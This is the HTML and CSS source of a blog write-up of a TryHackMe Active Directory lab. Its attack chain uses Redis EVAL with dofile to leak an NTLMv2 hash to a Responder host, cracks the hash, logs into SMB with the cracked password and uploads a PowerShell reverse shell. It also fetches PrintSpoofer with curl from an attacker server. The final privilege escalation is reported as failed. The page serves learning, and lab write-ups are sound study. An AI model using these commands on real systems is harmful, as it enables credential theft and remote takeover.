                   <br><br>
                   
                  Lots of ports open, including: Active Directory Services, DNS, SMB/Netbios.
                  Port 464 is part of Kerberos and handles secure password changes. <br><br>The 5 at the end of “passwd” is for the version number.
                  Port 9389 is Active Directory Web Services and allows the use of modern AD functionality over a remote session.
                  Based on all these ports we can safely assume that we are on a windows machine. <bR><br>
                  Since this is an active directory environment, and has Port 445 and 139, which are SMB protocols, we can check if it is using NTLM for authentication. 

                  
          </div>
        </div>

        <div class="row py-4">
            <div class="col text1 card">
               <!-- ****************below is the 3rd paragraph ********************-->
                    <h2>ENUM4LINUX</h2><br>
                    Enum4Linux gives us the Domain Name : VULNNET and some possible known usernames.
                    This line: + Server 10.66.174.40 allows sessions using username ‘’ and password ‘’.
                    Something also interesting is that this is saying it allows null sessions or in other words anonymous logins. So, when we connect to this Windows environment, 
                    it will allow us to login using blank username and password.

                    <img src="../PentestBlog/Enum4Linux.jpg">
                   
                  Lots of ports open, including: Active Directory Services, DNS, SMB/Netbios.
                  Port 464 is part of Kerberos and handles secure password changes. <br><br>The 5 at the end of “passwd” is for the version number.
                  Port 9389 is Active Directory Web Services and allows the use of modern AD functionality over a remote session.
                  Based on all these ports we can safely assume that we are on a windows machine. <bR><br>
                  Since this is an active directory environment, and has Port 445 and 139, which are SMB protocols, we can check if it is using NTLM for authentication. 

                  
          </div>
        </div>
    
        <div class="row py-4">
          <div class="col text1 card">
             <!-- ****************below is the third paragraph ********************-->
            <h2>OSINT and REDIS</h2><br>
                Redis (Port 6379) is a caching services that can hold some good information and might contain cached password or credentials.
                 There are some exploits with Metasploit that enumerate some good information like version and other things.<br><br>
                I was searching online for Redis Vulnerabilities, and I found this resource: https://hacktricks.wiki/network-services-pentesting/ 6379 - Pentesting Redis - HackTricks
                <br><br>This shows you how to connect to the Redis command line interface:<bR>
                redis-cli -h 10.10.10.10
                And has some recon commands, like INFO, CLIENT LIST, and CONFIG GET *
                CONFIG GET * will give you the path for a user: C:\\Users\\enterprise-security\\Downloads\\Redis..<bR><br>
                We have our first username: enterprise-security!!!
                <img src="../PentestBlog/Redis user.jpg">

         </div>
        
        </div>
    
        <div class="row py-4">
          <div class="col text1 card">
             <!-- ****************below is the fourth paragraph ********************-->
            <h2>EXPLOIT AND PAYLOAD (1st Flag - Desktop\user.txt)</h2><br>
                So, with the info we have from our recon, we can access the file system by running the below payload, we can get the user.txt flag.
                <img src="../PentestBlog/Redisd user flag.jpg" alt=""><br><br>
               Since this is an Active Directory Environment with SMB services, we can try to use a NTLM relay attack and intercept any NTLM hashes.
                Using responder, we can intercept any authentication data.
                Since we can escape the Redis sandbox, we can try send data back to the VPN tunnel that responder is using and intercept this data:<bR>
                EVAL "dofile('//192.168.129.95//share')" 0
          </div>
        </div>


        <div class="row py-4">
          <div class="col text1 card">
             <!-- ****************below is the fourth paragraph ********************-->
            <h2>RESPONDER</h2><br>
                Here you can see the authentication data that was collected by Responder, this is an NTLMV2 hash, and we can try to crack it with Hashcat
                <img src="../PentestBlog/hashcat.jpg" alt=""><br><br>
                By using Hashcat, we can crack this NTLMv2 hash, and you can see the password at the bottom of the hash.
          </div>
        </div>

         <div class="row py-4">
          <div class="col text1 card">
             <!-- ****************below is the fourth paragraph ********************-->
            <h1>RECON#2</h1><br>
            <h1>SMB</H1>
                I used smbmap for enumerating the SMB shares with the credentials found with the Redis exploit. See below for the output:<Br>
                smbmap -H VULNNET -u enterprise-security -p sand_0873959498
                <img src="../PentestBlog/SMB Enum.jpg" alt=""><br><br>
                So, it looks like Enterprise-Share has read and write access, so I tried seeing what’s in there. But I had a difficult time connecting to the actual SMB 
                service by using SMBCLIENT,<br>it would not connect for some reason. <br>I used Netexec with this payload:<br>
                netexec smb 10.66.141.81 -u enterprise-security -p sand_0873959498 -d VULNNET --shares
                <br>and then,<br>
                smbclient //10.66.141.81/Enterprise-Share -U 'VULNNET\enterprise-security%sand_0873959498'
                <br><br>And presto, I got a SMB prompt!<br><br>
                <h2>Uploading a new script</h2>
                To upload a file in the SMB server, you can use functions like put. <Br>See below:
                smb: \> put PurgeIrrelevantData_1826.ps1<bR>
                But first you must modify the file on your kali machine and upload a reverse shell script into the SMB share.<br><br>
                I used a script in the built in Kali file folder at /usr/share/set/src/powershell
                <br><br>There is a file called reverse_powershell (this is a function that creates a reverse shell with powershell commands).
                Login to smbclient again and use the put command to copy the file into the SMB share.
                <Br><br>The put function has copied an exact copy in you current folder on your Kali machine.
                Script modifications: ***I also added the IP and the PORT, IMPORTANT*** place the IP of the tunnel or VPN that you are using to connect to 
                the TryHackMe box. You can ip a, to find the Tun0 IP address.
                <img src="../PentestBlog/reverseshellScript.png" alt=""><br><Br>

                This what your reverse shell will look like at first. With the command “whoami”, you will see enterprise-security.
                <img src="../PentestBlog/reverseShell.jpg" alt=""><bR>
                    But we need to be root to get the 2nd flag. So we need to elevate privileges or access to get the 2nd Flag.
                To check what privileges this user might have, we can use the command:
                Whoami /priv
                And the below will show the privileges of enterprise-security
                <img src="../PentestBlog/whoamipriv.jpg" alt=""><br>

              The setImpersonatePrivilege is enabled and will help us elevate our privilege. 

              According to grok: “Having SetImpersonatePrivilege enabled in your token allows you to:<br>
              <br>•	Take an impersonation token from a higher-privileged process (especially SYSTEM) that authenticates to something you control.
              <br>•	Create a new process running as that higher-privileged account.<br><br>
              This is the foundation for many local privilege escalation techniques on Windows,
              especially when you have code execution as a service account but not as Administrator/SYSTEM. “<br><br>
              
              Also, we can enumerate some information about the system we are on: systeminfo
              Which gives you the Microsoft version 2019 Windows Server.
              <img src="../PentestBlog/SYSTEMINFO.jpg" alt="">
</div>

              <div class="row py-4">
                        <div class="col text1 card">
                          <!-- ****************below is the fourth paragraph ********************-->
                          <h2>OSINT</h2><br>
                             Since we need to elevate our privilege from enterprise-security to a root account or a SYSTEM account in windows. I researched setImpersonatePrivilege + vulnerability and found a gitbug page called Windows-Local-Privilege-Escalation-Cookbook/Notes/SeImpersonatePrivilege.md at master · nickvourd/Windows-Local-Privilege-Escalation-Cookbook · GitHub
                              This site shows a proof of concept to exploit this vulnerability. <BR><bR>This site led me to another Github page called: GitHub -
                              itm4n/PrintSpoofer: Abusing impersonation privileges through the "Printer Bug" · GitHub
                              <BR><bR>This exploit uses a tool called PrintSpoofer that can escalate privilege on a Windows machine - 2019 Windows Server.
                              GitHub - itm4n/PrintSpoofer: Abusing impersonation privileges through the "Printer Bug" · GitHub
                              <BR>Start a python server to host these files:
                              Sudo python3 -m http.server 80 
                              curl -s -L http://192.168.129.95:8080/PrintSpoofer.exe -o C:\Users\enterprise-security\Downloads\print.exe

                        </div>
              </div>


          
        </div>
    
            <div class="row py-4">
            <div class="col text1 card">
               <!-- ****************the below is for notes********************-->
                <h1>Notes:</h1>
                <H2>Final Outcome:</H2>
The end results are that was able to create reverse shell in a powershell environment, and I was able to upload file (such as Godpotatoe, printSpoofer etc) but could not execute any of these .exe files.
I’m not sure what the issue was: could be that their antivirus or EDR was blocking these keywords from executing. It could have been that the reverse shell I was using was too unstable and not interactive enough.
These TryHackMe machines can be very frustrating because they easily will stop working in 30 -40 mins. Meaning you have to start from the very beginning. 

            
            </div>
            </div>
    
    
     
    
        </div>
            <section class="footer">
                <div class="container">
                  <footer class="d-flex flex-wrap justify-content-between align-items-center py-3 my-0">
                    <p class="col-md-4 mb-0 text-body-secondary">© 2024 Company, Inc</p>
                
                    <a href="/" class="col-md-4 d-flex align-items-center justify-content-center mb-3 mb-md-0 me-md-auto link-body-emphasis text-decoration-none">
                      <svg class="bi me-2" width="40" height="32"><use xlink:href="#bootstrap"></use></svg>
                    </a>
                
                    <ul class="nav col-md-4 justify-content-end">
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">Home</a></li>
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">Features</a></li>
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">Pricing</a></li>
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">FAQs</a></li>
                      <li class="nav-item"><a href="#" class="nav-link px-2 text-body-secondary">About</a></li>
                    </ul>
                  </footer>
                </div>
              </section>
         </div>         
    </section>
  </body>
</html>
</file>
<file: Style.css>
/* Main page background image */
.backgroundimage{
    background-image: url(./PentestBlog/background-page\ 1.jpg);
    background-repeat: repeat-y;
    padding-top: 10px;
    margin: 0%;  
    height: auto;

    /* Largr screens (includes 4k) */
    @media ((min-width: 2000px) and (max-width: 5000px)){
        background-image: url(./PentestBlog/background-page\ 1.jpg);
        background-repeat: repeat-y;
        padding-top: 10px;
        margin: 0%;
        height: auto;
    }
     /* Medium screens */
    @media ((min-width: 900px) and (max-width: 1930px)) { 
        background-image: url(./PentestBlog/background-page\ 1.jpg);
        background-repeat: repeat-y;
        padding-top: 10px;
        margin: 0%;
        height: auto;
        
    }
    
}

/* navbar background image and size control */
.backgroundimage2{
    @media (max-width: 575.98px){
        background-image: url(./PentestBlog/background-page\ 1.jpg);
        height: 220px;
        margin: 0%;
    }
    @media (min-width: 575.98px){
        background-image: url(./PentestBlog/background-page\ 1.jpg);
        height: 200px;
        margin: 0%;
    }
    
}

/* the below will bring the bullets next to the text */
ul {
    text-align: center;
    list-style-position: inside;
}

ol {
    text-align: center;
    list-style-position: inside;
}

#paragraphWidth{
    width: 1500px;
}

#latestpost{
    height: 800px;
    width: 800px;
    margin-left: 600px;
    margin-top: 200px;
}

.footer{
    background-color: grey;
}

@media (max-width: 992px){
#latestpost{
    margin-left:75px;
    margin-top: 20px;
}
}
.card{
    font-size: 20px;
    justify-content: center;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.541);
}
.text1{
    text-align: center;
    font-size: 30px;
    color: rgb(0, 0, 0);
    font-family: 'Times New Roman', Times, serif;
}

.text2{
    border-left: thick solid #ff0000;
    text-align: center;
    font-size: 40px;
    color: rgb(82, 158, 67);
    font-family: 'Times New Roman', Times, serif;
}
.heading1{
    text-align: center;
    font-size: 30px;
    color: rgb(45, 47, 119);
    font-family: 'Times New Roman', Times, serif;
}

/* Font style for Navbar */
.sixtyfour-header {
    @media (max-width: 575.98px) { 
        font-family: "Sixtyfour", sans-serif;
        font-optical-sizing: auto;
        font-weight: 400;
        font-style: normal;
        font-size: 14px;
        font-variation-settings:
            "BLED" 20,
            "SCAN" -40;
     }
     @media (min-width: 575.98px){
        font-family: "Sixtyfour", sans-serif;
        font-optical-sizing: auto;
        font-weight: 400;
        font-style: normal;
        font-size: 20px;
        font-variation-settings:
          "BLED" 20,
          "SCAN" -20;
     }
  }

  /* Add fade-in animation for search results */
.fade-in {
    animation: fadeIn 0.5s ease-in;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

/* Ensure cards are responsive */
.post-card {
    transition: opacity 0.3s ease;
}

/* Optional: Style the no-results message */
.alert {
    margin-top: 1rem;
}

/* Your existing styles */
.backgroundimage {
    background: url('./PentestBlog/background-page\ 1.jpg') no-repeat center center fixed;
    background-size: cover;
}

.backgroundimage2 {
    background: url('./PentestBlog/background-page\ 1.jpg') no-repeat center center fixed;
    background-size: cover;
}

.sixtyfour-header {
    font-family: 'Sixtyfour', sans-serif;
}

.text1 {
    font-family: 'Blinker', sans-serif;
}

/* Navbar Visibility and Modernity */
.navbar {
  background-color: rgba(0, 0, 0, 0.8) !important; /* Semi-transparent dark background for better visibility over images */
  backdrop-filter: blur(5px); /* Modern blur effect for depth */
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3); /* Subtle shadow for elevation */
  transition: background-color 0.3s ease; /* Smooth transition on scroll if needed */
}

.nav-link {
  color: #fff !important; /* Ensure white text */
  font-weight: 500; /* Bolder for visibility */
  transition: color 0.3s ease, transform 0.3s ease; /* Modern hover animation */
}

.nav-link:hover {
  color: #0d6efd !important; /* Bootstrap primary blue for contrast on hover */
  transform: scale(1.05); /* Subtle zoom effect */
  text-decoration: underline; /* Underline for interactivity */
}

.navbar-brand {
  font-family: 'Sixtyfour', sans-serif; /* Match your custom font */
  font-size: 1.5rem; /* Larger for modernity */
  color: #fff !important;
}

@media (max-width: 991px) {
  .navbar-collapse {
    background-color: rgba(0, 0, 0, 0.9); /* Solid background on mobile menu for visibility */
    padding: 1rem;
  }
}
</file>
